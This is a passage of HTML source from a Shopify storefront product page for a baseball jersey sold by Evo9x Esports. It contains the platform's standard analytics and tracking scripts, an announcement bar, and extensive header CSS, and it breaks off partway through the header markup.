rivacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"166166703","configuration":"{\"shopId\":\"10203\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46595b10fdc5e1674d5c89a8c843bb3","type":"APP","apiClientId":5443297,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Evo9x Esports","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"evo9x-esports.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/evo9x.gg"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":66.0,"currencyCode":"USD"},"product":{"title":"Minnesota Legend Baseball Jersey","vendor":"Evo9x Esports","id":"7592786591919","untranslatedTitle":"Minnesota Legend Baseball Jersey","url":"\/products\/minnesota-legend-baseball-jersey","type":"Jersey"},"id":"42686534549679","image":{"src":"\/\/evo9x.gg\/cdn\/shop\/files\/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571"},"sku":null,"title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://evo9x.gg/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"32196853893","storefrontBaseUrl":"https:\/\/evo9x.gg","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":66.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Minnesota Legend Baseball Jersey\",\"vendor\":\"Evo9x Esports\",\"id\":\"7592786591919\",\"untranslatedTitle\":\"Minnesota Legend Baseball Jersey\",\"url\":\"\/products\/minnesota-legend-baseball-jersey\",\"type\":\"Jersey\"},\"id\":\"42686534549679\",\"image\":{\"src\":\"\/\/evo9x.gg\/cdn\/shop\/files\/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7592786591919,"gid":"gid:\/\/shopify\/Product\/7592786591919","vendor":"Evo9x Esports","type":"Jersey","handle":"minnesota-legend-baseball-jersey","variants":[{"id":42686534549679,"price":6600,"name":"Minnesota Legend Baseball Jersey","public_title":null,"sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7592786591919,"requestId":"31add700-10ec-4292-8619-0f0c99e3e806-1769319537"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 32196853893,
      theme_id: 146086101167,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//evo9x.gg/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//evo9x.gg/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//evo9x.gg/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":32196853893,"isMerchantRequest":null,"themeId":146086101167,"themeCityHash":"10844100308627118312","contentLanguage":"en","currency":"USD","eventMetadataId":"602cc779-9bbd-4424-bd25-7ba3f4b4076b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7592786591919,"requestId":"31add700-10ec-4292-8619-0f0c99e3e806-1769319537","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":42686534549679,"productId":7592786591919,"productGid":"gid:\/\/shopify\/Product\/7592786591919","name":"Minnesota Legend Baseball Jersey","price":"66.00","sku":null,"brand":"Evo9x Esports","variant":null,"category":"Jersey","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":42686534549679,"productId":7592786591919,"productGid":"gid:\/\/shopify\/Product\/7592786591919","name":"Minnesota Legend Baseball Jersey","price":"66.00","sku":null,"brand":"Evo9x Esports","variant":null,"category":"Jersey","nonInteraction":true,"remote":false,"referer":"https:\/\/evo9x.gg\/products\/minnesota-legend-baseball-jersey"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//evo9x.gg/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://evo9x.gg/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="32196853893"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="146086101167"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://evo9x.gg/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18805060862127__announcement_bar_yFQAwc" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--18805060862127__announcement_bar_yFQAwc-padding {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18805060862127__announcement_bar_yFQAwc-padding {
      padding-top: 6px;
      padding-bottom: 6px;
    }
  }

  .announcement-bar-sections--18805060862127__announcement_bar_yFQAwc.color-custom {
    --color-background: 132, 255, 0;
    --gradient-background: #84ff00;
    --color-foreground: 0, 0, 0;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--18805060862127__announcement_bar_yFQAwc section-sections--18805060862127__announcement_bar_yFQAwc-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><a href="https://share.google/fKW3N442lPyTOB5PR" target="_blank" title="https://share.google/fKW3N442lPyTOB5PR">GIVE US AN <strong>OPINION</strong> AND GET <strong>$5 FREE</strong></a></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--18805060862127__1759155274a7579fd8" class="shopify-section shopify-section-group-header-group"><div id="shopify-block-AcUlJNktYYU9LMi9Dd__ai_gen_block_d74f006_4hwXM9" class="shopify-block">


<style data-shopify>
  .ai-header-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    background-color: #000000;
    width: 100%;
    position: relative;
    z-index: 1000;
    box-sizing: border-box;
    min-height: 70px;
    display: flex;
    align-items: center;
  }

  .ai-header-container-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: flex;
    align-items: center;
    text-transform:uppercase;
    justify-content: space-between;
    max-width: 1400px;
    margin: 0 auto;
    width: 100%;
    padding: 15px 20px;
    box-sizing: border-box;
  }

  .ai-header-logo-section-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: flex;
    align-items: center;
    gap: 15px;
  }

  .ai-header-logo-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: flex;
    align-items: center;
    text-decoration: none;
    color: inherit;
  }

  .ai-header-logo-image-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    width: 160px;
    height: auto;
    display: block;
    max-width: 100%;
    object-fit: contain;
  }

  .ai-header-logo-text-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    font-size: 24px;
    font-weight: 700;
    color: #000000;
    margin: 0;
    
      font-family: Helvetica, Arial, sans-serif;
      font-style: normal;
      font-weight: 700;
    
    line-height: 1.2;
  }

  .ai-header-nav-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: flex;
    align-items: center;
    list-style: none;
    margin: 0;
    padding: 0;
    gap: 20px;
  }

  .ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    margin: 0;
  }

  .ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    text-decoration: none;
    color: #707070;
    font-size: 16px;
    font-weight: 400;
    
      font-family: Helvetica, Arial, sans-serif;
      font-style: normal;
      font-weight: 400;
    
    padding: 8px 12px;
    border-radius: 4px;
    transition: all 0.3s ease;
    display: block;
  }

  .ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover {
    color: #ffffff;
    background-color: #000000;
  }

  .ai-header-actions-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: flex;
    align-items: center;
    gap: 15px;
  }

  .ai-header-action-button-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    background: none;
    border: none;
    cursor: pointer;
    padding: 8px;
    border-radius: 4px;
    color: #ffffff;
    transition: all 0.3s ease;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    text-decoration: none;
    position: relative;
  }

  .ai-header-action-button-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover {
    background-color: #f5f5f5;
    color: #666666;
  }

  .ai-header-action-button-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 svg {
    width: 24.0px;
    height: 24.0px;
    stroke-width: 1.5;
  }

  .ai-header-cart-count-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    position: absolute;
    top: -5px;
    right: -5px;
    background-color: #ff0000;
    color: #ffffff;
    border-radius: 50%;
    width: 18px;
    height: 18px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 10px;
    font-weight: 600;
    min-width: 18px;
  }

  .ai-header-search-modal-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(135deg, rgba(0, 0, 0, 0.9) 0%, rgba(30, 30, 30, 0.95) 100%);
    backdrop-filter: blur(10px);
    z-index: 9999;
    display: flex;
    align-items: flex-start;
    justify-content: center;
    padding: 60px 20px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
  }

  .ai-header-search-modal-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9.active {
    opacity: 1;
    visibility: visible;
  }

  .ai-header-search-content-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    background: #ffffff;
    border-radius: 16px;
    padding: 40px;
    width: 100%;
    max-width: 700px;
    max-height: 80vh;
    overflow-y: auto;
    transform: translateY(-30px) scale(0.95);
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.25), 0 0 0 1px rgba(255, 255, 255, 0.1);
    border: 1px solid rgba(255, 255, 255, 0.1);
  }

  .ai-header-search-modal-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9.active .ai-header-search-content-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    transform: translateY(0) scale(1);
  }

  .ai-header-search-header-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 30px;
  }

  .ai-header-search-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    font-size: 24px;
    font-weight: 700;
    color: #000000;
    margin: 0;
    background: linear-gradient(135deg, #000000 0%, #007bff 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
  }

  .ai-header-search-close-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    background: rgba(255, 255, 255, 0.1);
    border: 1px solid rgba(255, 255, 255, 0.2);
    cursor: pointer;
    color: #000000;
    padding: 10px;
    border-radius: 50%;
    transition: all 0.3s ease;
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .ai-header-search-close-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover {
    background: rgba(255, 255, 255, 0.2);
    transform: rotate(90deg);
  }

  .ai-header-search-form-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    position: relative;
    margin-bottom: 30px;
  }

  .ai-header-search-input-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    width: 100%;
    padding: 20px 60px 20px 25px;
    border: 2px solid #e9ecef;
    border-radius: 12px;
    font-size: 16px;
    background: #f8f9fa;
    color: #000000;
    box-sizing: border-box;
    transition: all 0.3s ease;
    box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
  }

  .ai-header-search-input-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:focus {
    outline: none;
    border-color: #007bff;
    box-shadow: 0 0 0 3px rgba(0, 123, 255, 0.1);
    transform: translateY(-1px);
  }

  .ai-header-search-submit-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    position: absolute;
    right: 15px;
    top: 50%;
    transform: translateY(-50%);
    background: linear-gradient(135deg, #007bff 0%, #007bffdd 100%);
    border: none;
    cursor: pointer;
    color: white;
    padding: 10px;
    border-radius: 8px;
    transition: all 0.3s ease;
    box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
  }

  .ai-header-search-submit-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover {
    transform: translateY(-50%) scale(1.05);
    box-shadow: 0 6px 8px -1px rgba(0, 0, 0, 0.15);
  }

  .ai-header-search-results-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    max-height: 400px;
    overflow-y: auto;
  }

  .ai-header-search-product-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: flex;
    align-items: center;
    gap: 20px;
    padding: 20px;
    border-radius: 12px;
    text-decoration: none;
    color: #000000;
    transition: all 0.3s ease;
    margin-bottom: 15px;
    border: 1px solid #e9ecef;
    background: linear-gradient(135deg, rgba(255, 255, 255, 0.05) 0%, rgba(255, 255, 255, 0.02) 100%);
    backdrop-filter: blur(5px);
  }

  .ai-header-search-product-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover {
    background: #f8f9fa;
    transform: translateY(-2px);
    box-shadow: 0 8px 25px -8px rgba(0, 0, 0, 0.2);
    border-color: #007bff;
  }

  .ai-header-search-product-image-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    width: 70px;
    height: 70px;
    border-radius: 12px;
    object-fit: cover;
    flex-shrink: 0;
    box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
  }

  .ai-header-search-product-info-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    flex-grow: 1;
  }

  .ai-header-search-product-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    font-size: 16px;
    font-weight: 600;
    margin: 0 0 8px 0;
    color: #000000;
    line-height: 1.4;
  }

  .ai-header-search-product-price-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    font-size: 14px;
    color: #28a745;
    margin: 0;
    font-weight: 600;
  }

  .ai-header-search-no-results-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    text-align: center;
    padding: 60px 20px;
    color: #000000;
    font-size: 16px;
    opacity: 0.7;
  }

  .ai-header-search-loading-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    text-align: center;
    padding: 40px 20px;
    color: #000000;
    font-size: 16px;
    opacity: 0.7;
  }

  .ai-header-search-spinner-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: inline-block;
    width: 20px;
    height: 20px;
    border: 2px solid rgba(0, 0, 0, 0.3);
    border-radius: 50%;
    border-top-color: #000000;
    animation: ai-search-spin-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 1s ease-in-out infinite;
    margin-right: 10px;
  }

  @keyframes ai-search-spin-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    to { transform: rotate(360deg); }
  }

  .ai-header-mobile-menu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: none;
    background: none;
    border: none;
    cursor: pointer;
    padding: 8px;
    border-radius: 4px;
    color: #ffffff;
    width: 40px;
    height: 40px;
  }

  .ai-header-mobile-menu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 svg {
    width: 24.0px;
    height: 24.0px;
  }

  .ai-header-mobile-menu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    position: fixed;
    top: 0;
    left: -100%;
    width: 280px;
    height: 100vh;
    background-color: #ffffff;
    z-index: 3000;
    transition: left 0.3s ease;
    padding: 20px;
    box-sizing: border-box;
    overflow-y: auto;
  }

  .ai-header-mobile-menu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9.active {
    left: 0;
  }

  .ai-header-mobile-menu-overlay-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 2500;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease;
  }

  .ai-header-mobile-menu-overlay-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9.active {
    opacity: 1;
    visibility: visible;
  }

  .ai-header-mobile-nav-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    list-style: none;
    margin: 0;
    padding: 0;
  }

  .ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    margin: 0;
    border-bottom: 1px solid #e5e5e5;
  }

  .ai-header-mobile-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: block;
    padding: 15px 0;
    text-decoration: none;
    color: #000000;
    font-size: 16px;
    
      font-family: Helvetica, Arial, sans-serif;
      font-style: normal;
      font-weight: 400;
    
  }

  @media screen and (max-width: 768px) {
    .ai-header-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      min-height: 56.0px;
    }

    .ai-header-container-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      padding: 10.5px 14.0px;
    }

    .ai-header-nav-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      display: none;
    }

    .ai-header-mobile-menu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .ai-header-logo-image-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      width: 128.0px;
    }

    .ai-header-logo-text-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      font-size: 21.6px;
    }

    .ai-header-actions-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      gap: 10.5px;
    }

    .ai-header-search-content-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      margin: 20px;
      padding: 30px;
      max-width: none;
    }
  }
  <style>
  /* === Submenu Base === */
  .ai-header-submenu-wrapper-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    position: relative;
  }

  .ai-header-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9,
  .ai-header-subsubmenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    list-style: none;
    margin: 0;
    padding: 0;
    background: #fff;
    border: 1px solid #eee;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.08);
    position: absolute;
    top: 100%;
    left: 0;
    min-width: 200px;
    display: none;
    z-index: 1000;
  }

  /* === Submenu Items === */
  .ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9,
  .ai-header-subsubmenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    position: relative;
  }

  .ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9,
  .ai-header-subsubmenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: block;
    padding: 10px 14px;
    color: #222;
    text-decoration: none;
    transition: background 0.2s ease;
  }

  .ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover,
  .ai-header-subsubmenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover {
    background: #f7f7f7;
  }

  /* === Show Submenu on Hover === */
  .ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover > .ai-header-submenu-wrapper-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 > .ai-header-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9,
  .ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover > .ai-header-subsubmenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: block;
  }

  /* === Nested Submenu Position === */
  .ai-header-subsubmenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    top: 0;
    left: 100%;
    margin-left: 1px;
  }

  /* === Optional Arrow Indicator === */
  .has-submenu > .ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9::after {
    content: "▾";
    font-size: 10px;
    margin-left: 6px;
  }

  .has-subsubmenu > .ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9::after {
    content: "›";
    font-size: 12px;
    float: right;
  }

  /* === Responsive fix === */
  @media (max-width: 992px) {
    .ai-header-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9,
    .ai-header-subsubmenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      position: relative;
      box-shadow: none;
      border: none;
      display: none;
    }

    .ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9.active > .ai-header-submenu-wrapper-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 > .ai-header-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9,
    .ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9.active > .ai-header-subsubmenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      display: block;
    }
  }
  .ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
  position: relative; /* ✅ Add this */
  margin: 0;
}
.ai-header-submenu-wrapper-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
  position: absolute;
  top: 100%; /* directly below parent */
  left: 0;
  width: max-content;
  min-width: 200px;
  z-index: 2000;
}

.ai-header-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
  background: #fff;
  border: 1px solid #eee;
  box-shadow: 0 8px 20px rgba(0,0,0,0.1);
  display: none;
  margin: 0;
  padding: 10px 0;
}

.ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover
  > .ai-header-submenu-wrapper-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9
  > .ai-header-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
  display: block;
}

</style>

<header-component-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 class="ai-header-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9" >
  <div class="ai-header-container-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
    <div class="ai-header-logo-section-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
      <button class="ai-header-mobile-menu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9" aria-label="Menu">
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 12h16M4 18h16" />
        </svg>
      </button>

      <a href="/" class="ai-header-logo-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
        
          <img
